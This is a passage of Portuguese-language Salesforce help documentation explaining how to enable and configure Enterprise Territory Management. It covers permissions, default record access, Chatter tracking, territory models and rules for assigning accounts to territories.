

## <span id="page-1804-0"></span>Como as permissões afetam o acesso a recursos e dados no Gerenciamento de Território Enterprise?

Ao implementar o Gerenciamento de Território Enterprise, entenda como as permissões do recurso afetam a administração e fornecem acesso a registros e dados.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Verifique se as permissões de usuário fornecem o nível adequado de acesso para os usuários. Por exemplo, talvez você queira que os gerentes de Operações de vendas e os gerentes de vendas selecionados possam gerenciar territórios. Nesse caso, atribua a eles a permissão "Gerenciar territórios". Qualquer outra pessoa que também cria regras de atribuição de contas também precisará da permissão "Exibir tudo" em Contas.

#### EDIÇÕES

Disponível em: Salesforce Classic



#### **Os usuários que precisam: Precisam destas permissões, papéis ou propriedade:**

Quando um território é atribuído a uma oportunidade, essa oportunidade é compartilhada com todos os usuários do Salesforce atribuídos ao pai desse território na hierarquia do modelo de território.

## Gerenciar os territórios de vendas da organização

Use o Gerenciamento de Território Enterprise para gerenciar e manter os territórios de vendas da sua organização. Crie tipos de território, desenvolva um modelo e adicione e teste as regras de atribuição de contas. Quando estiver satisfeito com o modelo, ative-o e atribua usuários e contas. Implante-o na sua organização e execute relatórios para avaliar o impacto e fazer ajustes, se necessário.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Antes de começar a criar o modelo de território, planeje a sua abordagem. Escolha características de organização — como setor, renda anual ou informações de localização — para dividir as contas da sua organização em segmentos lógicos que funcionam bem na sua forma de trabalhar.

#### [Ativação do Gerenciamento de Território Enterprise](#page-1808-0)

A partir da versão Winter '15, o Gerenciamento de Território Enterprise está pronto para ser ativado por administradores em novas organizações do Salesforce. As organizações criadas antes do Winter '15 precisam ligar para a salesforce.com para ativar o recurso. O Gerenciamento de Território Enterprise não pode ser ativado em organizações existentes que têm a Previsão personalizável ativada.

#### [Definir configurações de Gerenciamento de Território Enterprise](#page-1808-1)

Defina e ajuste as configurações de Gerenciamento de Território Enterprise.

#### [Usar o Chatter para colaborar em modelos de território](#page-1810-0)

Ative o Rastreamento de feeds do Chatter no objeto Modelo de território para colaborar no desenvolvimento de modelos diretamente nos registros de modelo. Sua equipe pode publicar comentários e respostas, anexar arquivos e receber notificações sobre mudanças de estado de modelo ou atualizações de campos-chave.

#### [Criar um modelo de território](#page-1811-0)

Um modelo de território organiza todos os elementos do plano de gerenciamento de território da sua organização, incluindo uma hierarquia de territórios, atribuições de contas e atribuições de usuário. Mantenha o modelo no estado Planejando enquanto você cria a hierarquia, define regras de atribuição para os territórios, adiciona usuários a territórios e executa suas regras para ver as atribuições de contas resultantes.

#### [Atribuir um ou mais territórios manualmente a uma conta](#page-1817-0)

Atribua um ou mais territórios manualmente a uma conta diretamente do registro da conta. Apenas territórios que pertencem aos modelos no estado Planejamento ou Ativo podem ser atribuídos a contas.

#### [Atribuir uma ou mais regras de atribuição manualmente a um território](#page-1818-0)

Atribua uma ou mais regras de atribuição manualmente a um território diretamente do registro do território. As regras disponíveis vêm do modelo de território ao qual o território pertence.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar territórios:

**•** "Gerenciar territórios"

#### [Atribuição manual de um território a uma oportunidade](#page-1818-1)

Em um registro de oportunidade, você pode atribuir e rastrear o território cujos representantes de vendas atribuídos trabalham nessa oportunidade. As atribuições manuais de território são controladas por seu acesso de compartilhamento à conta atribuída (pai) da oportunidade. Quando você atribui um território a uma oportunidade, essa oportunidade é compartilhada com todos os usuários do Salesforce designados ao pai daquele território na hierarquia do modelo de território.

#### [Executar o filtro de atribuição de territórios a oportunidades](#page-1819-0)

O filtro de atribuição de territórios a oportunidades atribui automaticamente territórios a oportunidades com base na lógica de filtro na classe do Apex.

#### [Clonar um modelo de território](#page-1819-1)

A clonagem permite fazer uma cópia de um modelo de território que você pode usar para testar diferentes características de território. O novo modelo inclui os territórios originais, regras de atribuição, usuários e contas atribuídas manualmente. Apenas modelos em estado Planejamento, Ativo ou Arquivado podem ser clonados. Quando a clonagem estiver concluída, o novo modelo estará no estado Planejamento.

#### [Atribuir usuários a territórios](#page-1820-0)

Atribua usuários aos territórios em que eles vão operar para vender produtos e serviços. É possível atribuir usuários a territórios que pertençam a modelos em estado Ativo ou Planejando, mas as atribuições feitas com modelos em estado Planejando são apenas para fins de planejamento: elas não afetam o acesso do usuário a registros.

#### [Identificar usuários do território por papel do território](#page-1820-1)

Manter registro das funções de usuário nos territórios criando papéis de territórios e os atribuindo aos usuários de territórios conforme a necessidade. Os usuários podem ter diferentes papéis em diferentes territórios.

#### [Ative um modelo de território](#page-1822-0)

Quando estiver satisfeito com a estrutura do modelo de território e as atribuições de conta de território, você estará preparado para ativá-lo. Lembre-se de que também é possível manter modelos nos estados Planejando e Arquivado para modelagem e referência.

#### [Configuração das permissões e do acesso para usuários e administradores do Gerenciamento de Território Enterprise](#page-1822-1)

Na implementação do Gerenciamento de Território Enterprise, é importante garantir que os usuários corretos possam acessar os elementos, registros e elementos de registros corretos do modelo de território.

#### [Executar regras de atribuição para um território](#page-1823-0)

Execute as regras de atribuição de contas para qualquer território que tenha regras definidas e pertença a um modelo de território em estado Planejamento ou Ativo. Se o seu território se encontra no estado Planejamento, a execução de regras permite visualizar atribuições de conta. Se o território se encontra no estado Ativo quando você executa regras, as contas são atribuídas aos territórios de acordo com as suas regras.

#### [Descoberta de a quais territórios uma regra de atribuição se aplica](#page-1823-1)

Se você usa regras para atribuir contas a territórios, pode ser útil descobrir a quais territórios uma regra única se aplica.

#### CONSULTE TAMBÉM:

[Conceitos de Gerenciamento de Território Enterprise](#page-1800-0) [Gerenciamento de Território Enterprise](#page-1800-1)

## <span id="page-1808-0"></span>Ativação do Gerenciamento de Território Enterprise

A partir da versão Winter '15, o Gerenciamento de Território Enterprise está pronto para ser ativado por administradores em novas organizações do Salesforce. As organizações criadas antes do Winter '15 precisam ligar para a salesforce.com para ativar o recurso. O Gerenciamento de Território Enterprise não pode ser ativado em organizações existentes que têm a Previsão personalizável ativada.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território. O Gerenciamento de Território Enterprise e as Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo na organização do Salesforce, mas no momento os dois recursos não estão integrados para trabalhar juntos.
- **1.** Em Configuração, insira *Territórios* na caixa Busca rápida e selecione **Configurações**.
- <span id="page-1808-1"></span>**2.** Clique em **Ativar Gerenciamento de Território Enterprise**.

## Definir configurações de Gerenciamento de Território Enterprise

Defina e ajuste as configurações de Gerenciamento de Território Enterprise.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

#### [Definir o acesso padrão dos usuários aos registros de território](#page-1809-0)

Especifique as configurações padrão sobre como os usuários podem acessar e modificar registros associados aos territórios de vendas que você configura. O acesso fornecido pelas configurações padrão pode ser modificado quando você cria ou edita um território individual.

#### [Ativar a atribuição de territórios a oportunidades com base em filtro](#page-1809-1)

Ative e configure a atribuição de territórios a oportunidades com base em filtro.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o Gerenciamento de Território Enterprise:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar o Gerenciamento de Território Enterprise:

**•** "Exibir configuração" E

"Gerenciar territórios"

### <span id="page-1809-0"></span>Definir o acesso padrão dos usuários aos registros de território

Especifique as configurações padrão sobre como os usuários podem acessar e modificar registros associados aos territórios de vendas que você configura. O acesso fornecido pelas configurações padrão pode ser modificado quando você cria ou edita um território individual.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

As configurações de acesso padrão ao registro se aplicam a contas e oportunidades. Se a sua organização usar o acesso interno padrão *Privado* referente a contatos ou casos, você também pode definir o acesso a esses registros.

- **1.** Em Configuração, insira *Territórios* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione os níveis de acesso padrão que deseja para as contas e oportunidades.
- **3.** Se for aplicável, selecione os níveis de acesso padrão para contatos e casos.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-1809-1"></span>[Padrões de compartilhamento para toda a organização](#page-583-0) [Definir padrões de compartilhamento para toda a organização](#page-584-0)

#### Ativar a atribuição de territórios a oportunidades com base em filtro

Ative e configure a atribuição de territórios a oportunidades com base em filtro.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Em Configuração, insira *Territórios* na caixa Busca rápida e selecione **Configurações**.
- **2.** Ative a atribuição de territórios a oportunidades com base em filtro.
- **3.** Caso sua organização esteja usando o Apex code fornecido pelo Salesforce, crie primeiro a classe e, em seguida, retorne a essa página Configurações e insira o nome da classe: *OppTerrAssignDefaultLogicFilter*. Se você optar por usar seu próprio código para a classe do Apex, retorne e insira o nome da classe que você criou.
- **4.** Caso queira executar o trabalho de atribuição de territórios a oportunidades com base em filtro durante a criação de oportunidades, selecione essa opção.
- **5.** Salve suas configurações.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um modelo de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar o Gerenciamento de Território Enterprise:

**•** "Personalizar aplicativo"

## <span id="page-1810-0"></span>Usar o Chatter para colaborar em modelos de território

Ative o Rastreamento de feeds do Chatter no objeto Modelo de território para colaborar no desenvolvimento de modelos diretamente nos registros de modelo. Sua equipe pode publicar comentários e respostas, anexar arquivos e receber notificações sobre mudanças de estado de modelo ou atualizações de campos-chave.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Quando você ativa e configura o rastreamento de feeds do Chatter, qualquer pessoa com acesso a um registro de modelo de território pode usar o Chatter para colaborar nesse modelo. As pessoas que seguem o registro recebem atualizações em seus próprios feeds do Chatter quando os campos rastreados são atualizados.

- **1.** Certifique-se de que o Chatter foi ativado para a sua organização.
- **2.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **3.** Selecione o objeto Modelo de território. Ative o Rastreamento de feeds e selecione os campos de modelo de território que deseja rastrear.
- **4.** Clique em **Save** (Salvar). O feed do Chatter aparece na parte superior dos registros de modelo de território da sua organização.
- **5.** Não se esqueça de avisar às outras pessoas que mantêm modelos de território que elas agora podem usar o Chatter para seguir modelos de território e colaborar neles diretamente nos registros de modelo.

CONSULTE TAMBÉM:

[Personalizar o rastreamento de feeds do Chatter](#page-3261-0) **[Chatter](#page-3240-0)** 

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o rastreamento de campo do Chatter:

**•** "Personalizar aplicativo"

Para compartilhar uma publicação do Chatter em um registro de modelo de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

## <span id="page-1811-0"></span>Criar um modelo de território

Um modelo de território organiza todos os elementos do plano de gerenciamento de território da sua organização, incluindo uma hierarquia de territórios, atribuições de contas e atribuições de usuário. Mantenha o modelo no estado Planejando enquanto você cria a hierarquia, define regras de atribuição para os territórios, adiciona usuários a territórios e executa suas regras para ver as atribuições de contas resultantes.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território. O Gerenciamento de Território Enterprise e as Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo na organização do Salesforce, mas no momento os dois recursos não estão integrados para trabalhar juntos.

#### 1. [Criar tipos de território](#page-1811-1)

Os tipos de território ajudam a categorizar e definir territórios individuais. A criação de tipos de território é a primeira etapa da criação do modelo de território no Salesforce.

#### 2. [Criar um registro de modelo de território](#page-1812-0)

A primeira etapa na criação de seu modelo de território é criar um registro que relacione outros elementos, inclusive os territórios, as atribuições de usuários e as atribuições de conta. Quando você cria um registro de modelo de território, o Salesforce gera uma hierarquia de território para ele.

3. [Criar territórios](#page-1813-0)

Crie territórios enquanto você cria o modelo de território da organização. Quando você cria um território, ele aparece na hierarquia de territórios do modelo.

#### 4. [Criar e visualizar atribuições de contas a territórios](#page-1813-1)

<span id="page-1811-1"></span>Para atribuir contas a territórios, você cria regras que as atribuem automaticamente ou as adiciona manualmente. As regras podem ser configuradas para se aplicar aos territórios pai e seus descendentes. As atribuições manuais se aplicam apenas ao território onde são feitas.

## Criar tipos de território

Os tipos de território ajudam a categorizar e definir territórios individuais. A criação de tipos de território é a primeira etapa da criação do modelo de território no Salesforce.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

São exemplos de tipos de território que você pode criar: *Contas nomeadas*, *Contas diretas* e *Vendas de sobreposição*.

- **1.** Em Configuração, insira *Tipos de território* na caixa Busca rápida e selecione **Tipos de território**.
- **2.** Clique em **Novo tipo de território**.
- **3.** Insira um rótulo e uma descrição. Na sua descrição, indique claramente quais tipos de território devem fazer parte do tipo em questão.
- **4.** Especifique uma prioridade de tipo de território.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar um tipo de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um modelo de território:

- **•** "Exibir configuração" E
	- "Gerenciar territórios"

**5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Prioridade do tipo de território](#page-1801-1)

### <span id="page-1812-0"></span>Criar um registro de modelo de território

A primeira etapa na criação de seu modelo de território é criar um registro que relacione outros elementos, inclusive os territórios, as atribuições de usuários e as atribuições de conta. Quando você cria um registro de modelo de território, o Salesforce gera uma hierarquia de território para ele.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

A edição do Salesforce usada na sua organização determina o número de modelos de território que você pode criar em organizações de produção e de sandbox. Esse limite inclui modelos criados por clonagem.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar um registro de modelo de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

**1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território**.

- **2.** Clique em **Novo modelo de território**.
- **3.** Definir os campos de rótulo e de descrição.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Limites de Gerenciamento de Território Enterprise](#page-5478-0)

## <span id="page-1813-0"></span>Criar territórios

Crie territórios enquanto você cria o modelo de território da organização. Quando você cria um território, ele aparece na hierarquia de territórios do modelo.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Por padrão, cada modelo de território pode ater até 1.000 territórios.

- **1.** Abra o modelo do território no qual você deseja criar o território.
- **2.** Se necessário, selecione **Exibição em árvore** na lista suspensa para mostrar a hierarquia de territórios do modelo, incluindo os existentes.
- **3.** Para criar um território de nível superior, passe o mouse sobre o nome do modelo de território e clique em **Criar território**. Para criar um território filho a partir de um existente, passe o mouse sobre o nome do território e clique em **Criar território**.
- **4.** Na página Novo território, defina o território: dê a ele um rótulo significativo e escolha o seu tipo de território. Se o território requerer um acesso de usuário diferente para contas e usuários, que não seja o acesso de usuário padrão para esses registros, defina os níveis de acesso dos usuários ao território.
- <span id="page-1813-1"></span>**5.** Clique em **Salvar**.

## Criar e visualizar atribuições de contas a territórios

Para atribuir contas a territórios, você cria regras que as atribuem automaticamente ou as adiciona manualmente. As regras podem ser configuradas para se aplicar aos territórios pai e seus descendentes. As atribuições manuais se aplicam apenas ao território onde são feitas.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Antes de confirmar as atribuições de conta do seu modelo, você deve visualizá-las executando regras de atribuição e relatórios relacionados enquanto o modelo se encontra no estado Planejando. Quando estiver satisfeito com as atribuições de contas planejadas, mude o estado do modelo para Ativo. Em seguida, execute as regras de atribuição para que seus territórios incluam contas afetadas que tenham sido criadas ou atualizadas durante o processo de ativação.

#### [Usar regras para atribuir contas a territórios](#page-1814-0)

Crie e execute regras que atribuam automaticamente contas novas ou editadas a territórios. Uma regra identifica uma característica (ou mais) que você usa para definir o território e instrui o Gerenciamento de Território Enterprise a atribuir contas com essas características ao território em questão automaticamente. Se o seu território se encontra no estado Planejamento, a execução de regras permite visualizar atribuições de conta. Se o território se encontra no estado Ativo quando você executa regras, as contas são atribuídas aos territórios de acordo com as suas regras.

#### [Atribuir contas manualmente a um território](#page-1815-0)

As contas que não são atribuídas a territórios por regras podem ser atribuídas manualmente a mais territórios, um de cada vez. A atribuição manual é útil para contas que têm características exclusivas e, portanto, não podem ser atribuídas por regras.

#### [Visualizar atribuições de contas a territórios](#page-1815-1)

Antes de ativar um modelo de território, você deve visualizar e validar suas atribuições de conta de território. Visualize atribuições executando regras de atribuição quando o modelo estiver no estado Planejando. Verifique também as atribuições manuais.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar territórios:

**•** "Exibir configuração" E

"Gerenciar territórios"



Disponível em: Salesforce Classic

#### [Identificação de usuários em territórios atribuídos a uma conta](#page-1816-0)

Contas e usuários são atribuídos a territórios de forma independente, mas, quando uma conta é atribuída a um território, os usuários desse território têm acesso à conta. Descobrir quem são esses usuários é fácil: basta examinar o registro da conta.

#### <span id="page-1814-0"></span>Usar regras para atribuir contas a territórios

Crie e execute regras que atribuam automaticamente contas novas ou editadas a territórios. Uma regra identifica uma característica (ou mais) que você usa para definir o território e instrui o Gerenciamento de Território Enterprise a atribuir contas com essas características ao território em questão automaticamente. Se o seu território se encontra no estado Planejamento, a execução de regras permite visualizar atribuições de conta. Se o território se encontra no estado Ativo quando você executa regras, as contas são atribuídas aos territórios de acordo com as suas regras.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **P** Dica: É mais recomendado não atribuir uma regra a um território se essa regra for filha de outra regra já atribuída ao território. Para descobrir quais regras se aplicam a um território, basta abrir a página de detalhes do registro do território e olhar as regras de atribuição atribuídas a essa lista relacionada do território. Se a regra tiver Aplicar a territórios filho selecionado, não a atribua separadamente a territórios filho.
- **1.** Na hierarquia de modelos de território, abra o território no qual você deseja criar uma regra.
- **2.** Na página de detalhes, na lista relacionada Regras de atribuição definidas neste território, clique em **Novo**.
- **3.** Na página de edição de regras, insira o nome da nova regra e defina critérios de seleção.
- **4.** Se desejar que a regra se aplique também aos descendentes do território atual, marque a caixa de seleção **Aplicar a territórios filho**.
- **5.** Se desejar que a regra seja executada automaticamente sempre que um usuário criar ou editar uma conta, marque a caixa de seleção **Ativo**.
- **6.** Clique em **Salvar** para salvar a regra e voltar para a página de detalhes do território.
- **7.** (Opcional) Na lista relacionada Regras de atribuição definidas neste território, clique em **Executar regras**. Você receberá um email quando o processo for concluído.
- Exemplo: As regras podem operar em conjunto dentro de territórios e territórios filho e entre eles. Por exemplo, quando você cria um território chamado Estados do Oeste, com os territórios filho Washington, Oregon e Califórnia. A partir do registro do território Estados do Oeste, você cria uma regra que atribui as contas de Washington, Oregon e Califórnia a esse território. Você aplica essa regra aos territórios filho e, a partir do registro de território da Califórnia, cria uma regra que atribui as contas do extremo norte da Califórnia ao território do Oregon.

#### CONSULTE TAMBÉM:

[Ativar as regras de atribuição e aplicá-las a territórios descendentes](#page-1832-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar regras dentro dos territórios:

**•** "Personalizar aplicativo" "Gerenciar territórios"

#### <span id="page-1815-0"></span>Atribuir contas manualmente a um território

As contas que não são atribuídas a territórios por regras podem ser atribuídas manualmente a mais territórios, um de cada vez. A atribuição manual é útil para contas que têm características exclusivas e, portanto, não podem ser atribuídas por regras.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** Na hierarquia de modelos de território, abra o território em que você deseja atribuir uma ou mais contas.
- **2.** Na página de detalhes do território, na lista relacionada Contas atribuídas manualmente, clique em **Adicionar contas** para ver uma lista de contas da organização. Ajuste a exibição da lista conforme a necessidade.
- **3.** Na lista relacionada Disponível, marque a caixa de seleção referente a cada conta que você deseja atribuir. Se precisar exibir mais registros, clique em **Mais** abaixo da lista. Cada conta selecionada aparece na lista relacionada Selecionado.
- <span id="page-1815-1"></span>**4.** Clique em **Atribuir**.

### Visualizar atribuições de contas a territórios

Antes de ativar um modelo de território, você deve visualizar e validar suas atribuições de conta de território. Visualize atribuições executando regras de atribuição quando o modelo estiver no estado Planejando. Verifique também as atribuições manuais.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- Importante: Para proteger a qualidade dos dados, não é possível modificar um território antes de receber um email confirmando que as regras foram executadas com êxito. Se as regras não forem adequadamente executadas, siga as instruções fornecidas no email para resolver problemas específicos.
- **1.** Abra o registro do modelo de território cujas contas atribuídas você deseja visualizar e clique em **Visualizar hierarquia**.
- **2.** O modelo deve estar no estado Planejando.
- **3.** Clique em **Executar todas as regras**. Quando a execução das regras for concluída, enviaremos um aviso por email. O processamento pode levar algum tempo, dependendo do tamanho e da complexidade da sua organização.
- **4.** Na hierarquia de modelos de território, abra cada regra de atribuição afetada por territórios e descendentes. Abra também os territórios que têm atribuições manuais de contas.
- **5.** Na página de detalhes do território, clique em **Exibir contas** para ver as contas atribuídas. A coluna Método indica como cada conta foi atribuída: por uma regra ou manualmente.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir contas manualmente dentro dos territórios:

**•** "Exibir configuração" E

"Gerenciar territórios"

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para visualizar atribuições de contas de modelo de território:

**•** "Exibir configuração" E

"Gerenciar territórios"

Nota: Se você alterar as regras de um território, execute as regras novamente para ver as alterações. Nesse caso, é conveniente executar as regras somente no território em questão. Para fazer isso, navegue para a página de detalhes do território, role a tela para a lista relacionada Regras de atribuição definidas neste território e clique em **Executar regras**.

#### <span id="page-1816-0"></span>Identificação de usuários em territórios atribuídos a uma conta

Contas e usuários são atribuídos a territórios de forma independente, mas, quando uma conta é atribuída a um território, os usuários desse território têm acesso à conta. Descobrir quem são esses usuários é fácil: basta examinar o registro da conta.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** Abra o registro da conta que tem territórios atribuídos.
- **2.** Identifique os usuários na lista relacionada Territórios atribuídos.
	- Nota: O campo Data da modificação nessa lista relacionada informa a última vez que o registro de associação do território ao usuário foi modificado. Pode indicar ou não indicar quando o usuário foi atribuído ao território.
- Exemplo: Seis representantes são atribuídos ao território Costa leste. Já que a XYZ Publishing também está atribuída ao território Costa leste, os seis representantes de vendas do território aparecem na lista relacionada Usuários em territórios atribuídos no registro de conta da XYZ Publishing.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir usuários nos modelos de território Ativo, Planejando ou Arquivado atribuídos a uma conta:

**•** "Exibir configuração" E

"Gerenciar territórios"

Para exibir usuários no modelo de território Ativo que estão atribuídos a uma conta:

**•** "Exibir configuração"

## <span id="page-1817-0"></span>Atribuir um ou mais territórios manualmente a uma conta

Atribua um ou mais territórios manualmente a uma conta diretamente do registro da conta. Apenas territórios que pertencem aos modelos no estado Planejamento ou Ativo podem ser atribuídos a contas.

- **Z** Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Abra a conta à qual deseja atribuir os territórios.
